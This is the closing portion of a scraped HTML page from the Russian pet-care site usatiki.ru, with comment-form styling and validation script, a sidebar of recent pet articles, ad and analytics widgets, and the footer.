				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/veterinarnaya-stomatologiya-dlya-sobak-i-koshek-v-moskve-klinika-cheshirskij-kot/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/chesh-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Ветеринарная стоматология для собак и кошек в Москве — клиника «Чеширский кот»</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/novogodnyaya-kuhnya-dlya-vsej-semi-i-nashih-pitomtsev-luchshie-retsepty/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Новогодняя кухня для всей семьи и наших питомцев: лучшие рецепты</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/cistit-u-koshek-simptomy-prichiny-i-kak-pomoch-pitomcu/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Цистит у кошек: симптомы, причины и как помочь питомцу</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-chasto-nuzhno-provodit-gruming-domashnih-zhivotnyh/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как часто нужно проводить груминг домашних животных?</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-pomidory-polnoe-rukovodstvo-dlya-vladeltsev/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать помидоры: полное руководство для владельцев</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-popkorn/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать попкорн</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-davat-sobakam-varenyj-ris/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="366" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg.webp" data-eio="j" /><noscript><img width="550" height="366" src="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" class="img-responsive wp-post-image" alt="" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Можно ли давать собакам вареный рис</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-kurtki-loro-piana-tak-tsenyatsya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему куртки LORO PIANA так ценятся?</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
        <div style="display: none">
                                                            
            
        </div>
        <link rel='stylesheet' id='adverts-frontend-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-glyphs.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-animate-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/animation.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-swipebox-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/swipebox.min.css?ver=1.4.5' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='adverts-frontend-js-extra'>
/* <![CDATA[ */
var adverts_frontend_lang = {"ajaxurl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","als_visible_items":"5","als_scrolling_items":"1","lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-frontend.js?ver=1.3.5' id='adverts-frontend-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-single.js?ver=1.4.0' id='adverts-single-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/slick.min.js?ver=1.8.1' id='adverts-slick-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/jquery.swipebox.js?ver=1.4.5' id='adverts-swipebox-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-17 04:38:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 494
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="6MWjT+QzzY+5WhpG2FlCMA=="></script>

